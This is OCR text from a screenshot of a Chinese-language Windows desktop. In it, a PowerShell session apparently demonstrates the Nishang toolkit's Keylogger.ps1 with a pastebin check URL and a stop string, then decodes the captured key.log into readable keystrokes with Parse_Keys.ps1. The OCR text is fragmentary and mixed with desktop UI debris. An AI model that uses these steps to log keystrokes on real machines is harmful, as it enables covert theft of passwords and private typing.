 回收站
管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop\nishang-master> ."C:\Users\Administrator\Desktop\nishang-master\Gather\Keylogger.ps1"
位于命令管道位置 1 的 cmdlet Keylogger.ps1
请为以下参数提供值:
CheckURL: http://pastebin.com/raw.php?i=jqP2vJ3x
MagicString: stopthis
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
5 Job5 BackgroundJob Running True localhost Keylogger $args[0] $ar...
PS C:\Users\Administrator\Desktop\nishang-master> ."C:\Users\Administrator\Desktop\nishang-master\Utility\Parse_Keys.ps1
"
PS C:\Users\Administrator\Desktop\nishang-master> Parse_Keys .\key.log .\parsed.txt
微软拼音简捷 半 :istrator\Desktop\nishang-master>
搜索 nish
型
件夹
件夹
件夹
TATTRIBUTES ...
TIGNORE 文件
本文档
视频
key - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1
1
1
1
S-84
S-69
S-83
S-84
1
1
1
1
1
1
1
parsed - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
testbaidu/cpBackspaceBackspaceBackspace/Backspace.comEnterba